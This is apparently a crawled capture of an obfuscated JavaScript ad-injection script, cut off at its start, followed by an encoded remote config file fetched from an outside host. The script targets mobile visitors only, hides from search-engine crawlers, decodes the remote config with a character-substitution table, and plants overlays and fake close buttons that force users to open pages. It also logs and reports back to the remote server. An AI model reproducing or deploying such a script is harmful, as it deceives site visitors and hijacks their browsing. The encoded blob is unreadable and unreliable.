_0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var crbnynyb_is_ws = crbnynyb_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2019/11/16191527430.txt
body_size: 170808
content:
~0qk;wqhprtWre7/rN1Ys_721%/2nQd}Ff1kRXQthY5YnQd}X77XQ{KF5Y7Ys_7V}_/XQ1YFFydqJY/21{YQRF)V}OIrW(1;}1T-^FKQRF1;4LKq5)@}X77s/KTq://s/{K}F(@FFL6U2y1k4Q1k4LT(JNdQRL)kRL1V@Y7;}qf@YY7X1K^)JFC;}{1;4F)kR_/YsX/sQ/7X1KJRfsh:)()k41+npFYFF)Yq5Fd:5~O;]e7/QKzV^%7N4_/s%ydQX(dq5XVJFOFD(LdF5V~%pL%qJ)@QX)6)JQKQXASrhLK}XLd}XQ1Vs5^tS77//oFKpX//QQorkJi+SL);0^orfX721nIrAt6E6yOrzfdQF)@}F)@qO4IXe20rU/6&5{K}5(6BqzOr~)YBS7s+}K_k6:_5FA+Vdf)Ys2]C&nzwp7nL^1TQT+~dU7:0R1prNF1V}Xrrw9;9SydFJ(:yqVh)UF)Yn0Q9Bf^V2qr^t5V}X%7VsJz|:Jr0iQ)k4@ntBY/Xn{dq2eQ1J5V}F(6kCWhzA7/X{:hhY)s9oOLY;Y:;^F%}X74Yn/&94e72nn:SF_42s(KQXfREUwNW|:6tqVF5S;/s1{J@hd;)_)^5T{sVK(RC-Y}5f::JTN+O){2yK5^1@FkQ4F0qAQ1Y11x}4N);4:nCd;zrC+~L:+u2&N)Vn/CV}{6FTY/V}qA;t:d(T;Nd)V}DDz:BS7/21Q%}Ff_yq|0KkY7Y{WKB4(1kR:;tJ{KFJ(d}F)^)_z_o@J_24KF~d{YK}5@t:XXs15F-&)xKKLJU-9Kx4N1Vn1VQRdq1JsB@Sw0@q2fdJQBJedYLsN&Y11dF@--JfF7;K:dtXN@LDf27%)%QKUu&qzT}XNd}5e7Xn5-5Bzr:ULXV%UK^n;n]iLet%Y/VsXE:tQd}R_eXnndUnfKQLQ)V{;7Y}Y5&DF1-4N%}RL%}4{KQFY9W_X/2n%/Y0fKQ45VyFf1V{NKQ}F);QQK}4F1;Rf);DF)VsF12Kf1YnQdQXY72nQBre_/X1/7sQ/sQ/7///Drrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|yoWw(ntCE};|pTNxDpyCrRN6{D;i{RNx0Dy|OD;|ODyirpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWENwWwWDy|(pz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;S-s~whEN0I4y0W4~wER~|Sn;w~]I4-sNSIn~wS4NCBTW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;S-s~whEN0I0y0W4~wER~|Sn;w~]I4-sNSIn~wS4NCBTWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIK~CfE;EIs~wE4ICNEy|]];|SoNEAwNC(@~wqE;|y@N|W6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIK~CfE;EIs~wW4ICNEy|]];|SoNEAwNC(@~wqE;|y@N|W6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]]rw/rxDrrrrrprtWrrrW/Dw1x~RWLzwupDp|]_|&CQ%N]XD6I:6qr-K+N^@rdNRODpiV6sfD}+^IOhKrY/7TJIDIoyI%uXX@2&pDLT)t^4h4KLTUtorQ2D9T@)y2q;hIY/Yk+S&zNz2|JS6fOJRz]BxQ:/AW~ywzFdX+5}6F75Bzp;R-S}-279pTrLWUW~C6TJ&)WkoweRC:NFhtpo-kwihOoEwhuW_NDoUF+]U{_9]CDnrh@sxTuEF6TnER-nk|V)N24J_RDu]w^CIS-yJiK}W}6;V+rrRKkpupW]%%@5dweL6s%0kruD/@u~{YL1CRq{p~1]e;7tS;uy/nWUu;7|5}6NYR-n/;9|_rx;w5)7{fV1d{YIwn0NFY411QX24XC{X2+Q/]eXOWWS}sO7@%QX{ruXh7IDITR+uxuxzOOw{yN_CppRukz;kE]]zOoWB-&JCuw~Fp}R(z-qT0EB(f@fxkWF|(I-Dz+U@EV0{uRrI|rTKn}NzN5%@So0{s{fh||0yuzU~zIKUSCD]Ee)&BSqu+AUAUQd~ISqfBSOfVV7Y(J;VAd+S0pIO7IxwE^uCrhBEf(f&h~DNO1:V&^DsIpyz(;xDuR@V-W)d--o4}df^f-L666|~;9e;-U-JuuhOq2CB:u@hT6r99OKiRpOST@_66|x1ituNr9xTJquzi_rBppz^O%6)(:L9+AQTyQC9/RDuQ}79w9s/fxdh5~N-u%+}os/}Ks22JFVfL)pt-FFL%y(t2dS4z]YfxfefN]{^_@r1W|DUy(;FFF%u^S;kouC9-|o&OJ:F___i@^Tk9NTpuE|{Ko9rEw^+LquEI+^CBE~--z&z9EuNLffz~y+oD-0DRR^C|d42:TuNIIttSo0Q9]dAiSSOfJi~||iq+]BJpU|AYqV]RAf--+KkAn(X}seNAqpuyIWWz)J0RA}n2VOE^4@1Kuf6(zNC+^I}0kEd9-ntRTVfO7}WTxI;|:ezuy{Rr(S4|6AO^u:NIVD